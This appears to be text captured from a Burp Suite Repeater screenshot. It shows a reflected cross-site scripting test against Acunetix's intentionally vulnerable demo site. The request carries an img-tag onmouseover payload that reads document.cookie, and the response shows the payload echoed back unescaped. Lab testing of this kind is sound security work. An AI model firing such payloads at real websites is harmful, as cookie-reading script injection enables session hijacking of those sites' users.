 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://testasp.vulnweb.com ?
Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
<img%20src%3d1%20onmouseover%3d%22javascript:alert(document.cooki
e)%22> HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=hello
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: ASPSESSIONIDSSQBSDTR=FGFLPAJAHLJIBNPPCJOLIFKN
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
29 - <a href="./Login.asp?RetURL=%2FSearch%2Easp%3FtfSearch%3D%3Cimg%2520src%253d1%2520onmouse
- <a href="./Register.asp?RetURL=%2FSearch%2Easp%3FtfSearch%3D%3Cimg%2520src%253d1%2520onm
30 - <a href="https://www.acunetix.com/vulnerability-scanner/sql-injection/" class="menu">SQL
- <a href="https://www.acunetix.com/websitesecurity/sql-injection/" class="menu">SQL vuln
31 </div>
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search">
38 <input class="search" type="submit" value="search posts">
39 </div>
40 </form>
41 <div class='path'>
You searched for '<img src=1 onmouseover="javascript:alert(document.cookie)">
'
</div>
<table width="100%" cellspacing="1" cellpadding="5" bgcolor="#E5E5E5">
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF' width='120'>
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
<div class='path'>
Found in: <a href='showforum.asp?id=0'>Acunetix Web Vulnerability Scanner</a>
/<a href='showthread.asp?id=0'>1</a>
</div>
<div class='posttitle'>
1
? Search... 0 matches
INSPECTOR